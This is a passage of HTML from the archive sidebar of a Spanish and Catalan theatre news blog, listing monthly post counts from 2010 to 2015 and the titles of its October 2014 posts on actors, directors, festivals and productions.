        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2014/10/marc-artigau-per-la-meva-generacio-les.html'>Marc Artigau: &#8220;Per a la meva generació, les vaques...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/les-companyies-joves-es-mobilitzen.html'>Les companyies joves es mobilitzen</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/por-que-vienen-madrid.html'>&#191;Por qué vienen a Madrid?</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/krystian-lupa-la-omnipresencia-de-la.html'>Krystian Lupa: &#8220;La omnipresencia de la ignorancia ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/miguel-angel-sola-no-soy-un-esteta-ni.html'>Miguel Ángel Solá: &#8220;No soy un esteta ni creo en el...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/un-quinquenio-negro-para-la-escena.html'>Un quinquenio negro para la escena valenciana con ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/abel-folk-adapta-lultima-trobada-de.html'>Abel Folk adapta &#39;L&#39;última trobada&#39; de Sándor Márai</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/el-cos-de-reus-cierra-edicion-con-la.html'>El COS de Reus cierra edición con la voluntad de u...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/francesc-orella-el-politic-que-vingui.html'>Francesc Orella: &#8220;El polític que vingui a veure &#8216;E...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/whoopi-goldberg-los-musicales-son-para.html'>Whoopi Goldberg: &#8220;Los musicales son para pasarlo b...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/la-payasa-merche-ochoa-premio-nacional.html'>La payasa Merche Ochoa, premio Nacional de Circo 2014</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/peter-brook-el-teatro-es-un-microscopio.html'>Peter Brook: &#8220;El teatro es un microscopio para obs...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/concha-velasco-la-enfermedad-no-me-ha.html'>Concha Velasco: &quot;La enfermedad no me ha cambiado c...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/jose-maria-pou-sera-don-quijote-en-la.html'>José María Pou será don Quijote en la radio</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/zirkolika-abre-en-barcelona-una-tienda.html'>Zirkòlika abre en Barcelona una tienda y galería d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/el-festival-del-circ-de-figueres-ja-es.html'>El Festival del Circ de Figueres ja és un referent...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/el-president-de-bernhard-que-volia-ser.html'>&#8216;El president&#8217; de Bernhard que volia ser dictador</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/guga-sthebe-theatre-el-teatro.html'>Guga s&#8217;Thebe Theatre, el teatro comunitario de Langa</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/claudio-tolcachir-jo-no-tenia-obra-i-la.html'>Claudio Tolcachir: &#8220;Jo no tenia obra i la vaig esc...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/rey-de-la-gran-via.html'>Rey de la Gran Vía</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/the-valley-of-astonishment-viaje.html'>&#39;The Valley of astonishment&#39;: viaje caleidoscópico...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/david-selvas-dirigeix-julio-manrique-en.html'>David Selvas dirigeix Julio Manrique en un &#8216;Timó d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/sanzol-suena-con-elefantes.html'>Sanzol sueña con elefantes</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/els-irreductibles-de-la-cultura-de.html'>Els irreductibles de la cultura de proximitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/claudio-tolcachir-vuelve-destripar-las.html'>Claudio Tolcachir vuelve a destripar las relacione...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/marta-buchaca-mi-generacion-no-ha.html'>Marta Buchaca &quot;Mi generación no ha tenido que mata...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/la-sala-beckett-sera-una-fabrica-de.html'>La Sala Beckett será una fábrica de creación del a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/joan-sellent-reivindico-un-catala.html'>Joan Sellent: &quot;Reivindico un català popular: aiga,...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/ultimo-encuentro-sobre-la-escena.html'>Último encuentro sobre la escena</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/la-trilogia-barbara-de-valle-inclan-al.html'>La trilogia bàrbara de Valle-Inclán, al TNC</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/danza-espanola-para-todos-los-publicos.html'>Danza española para todos los públicos en el Teatr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/sondheim-prepara-un-musical-inspirado.html'>Sondheim prepara un musical inspirado en dos pelíc...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/yolanda-garcia-serrano-y-juan-carlos.html'>Yolanda García-Serrano y Juan Carlos Rubio, premio...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/els-pallassos-arriben-cornella.html'>Els pallassos arriben a Cornellà</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/animal-religion-guanya-el-premi-moritz.html'>Animal Religion guanya el Premi Moritz de Fira Tàr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/a-la-vora-de-laigua.html'>A LA VORA DE L&#39;AIGUA</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/i-si-elles-marxessin-moscou.html'>I SI ELLES MARXESSIN A MOSCOU?</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/pensaments-secrets.html'>PENSAMENTS SECRETS</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/consejos-para-actores-en-140-caracteres.html'>&quot;Consejos para actores&quot; en 140 caracteres</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/lluis-pasqual-sera-director-del-teatre.html'>Lluís Pasqual serà director del Teatre Lliure fins...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/sergio-peris-mencheta-en-este-pais-hay.html'>Sergio Peris-Mencheta: &quot;En este país hay miedo al ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/el-broadway-del-barrio.html'>El Broadway del barrio</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/shakespeare-no-calla.html'>Shakespeare no calla</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/la-guindalera-teatro-riguroso-en.html'>La Guindalera, teatro riguroso en peligro de extin...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/peter-brook-el-teatro-es-un-cerebro.html'>Peter Brook: &#8220;El teatro es un cerebro compartido&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html'>Cara a cara entre Mercè Pons i Àlex Casanovas</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/la-norma-de-lextincio.html'>LA NORMA DE L&#39;EXTINCIÓ</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/una-tarde-tnt.html'>UNA TARDE TNT</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/ernesto-alterio-en-el-desierto-no-es.html'>Ernesto Alterio: &#8220;En el desierto no es panfletaria...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/isabella-rossellini-y-marianne.html'>Isabella Rossellini y Marianne Faithfull, protagon...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/al-teatre-al-cine-moscou.html'>Al teatre, al cine, a Moscou</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/salvador-sunyer-el-teatre-no-ha-de-fer.html'>Salvador Sunyer: &#8220;El teatre no ha de fer perdre el...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/jose-carlos-martinez-quisiera-que-los.html'>José Carlos Martínez: &quot;Quisiera que los de Haciend...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/sol-pico-hoy-antes-que-el-talento-prima.html'>Sol Picó: &quot;Hoy, antes que el talento, prima lo com...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/el-teatro-espanol-se-consolida-como.html'>El Teatro Español se consolida como referente de l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/rayuela-con-instrumentos.html'>Rayuela con instrumentos</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/lluis-pasqual-el-teatro-es-la-duda.html'>Lluís Pasqual: &#8220;El teatro es la duda constante&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/el-festival-shakespeare-torna-amb.html'>El Festival Shakespeare torna, amb dificultats, a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/kiti-manver-todo-lo-que-sea-incomodo-es.html'>Kiti Mánver:  &quot;Todo lo que sea incómodo es bueno p...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/10/ernesto-alterio-baila-en-el-desierto.html'>Ernesto Alterio baila en el desierto</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
